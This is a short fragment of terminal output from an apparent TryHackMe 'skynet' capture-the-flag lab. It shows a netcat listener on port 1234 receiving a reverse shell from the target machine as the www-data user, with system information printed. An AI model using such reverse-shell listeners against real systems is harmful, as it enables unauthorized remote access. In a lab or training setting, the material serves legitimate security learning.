 ┌──(managone㉿laMachine)-[~/thm/skynet]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.129.5] from (UNKNOWN) [10.128.163.99] 54766
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 16:11:22 up 43 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$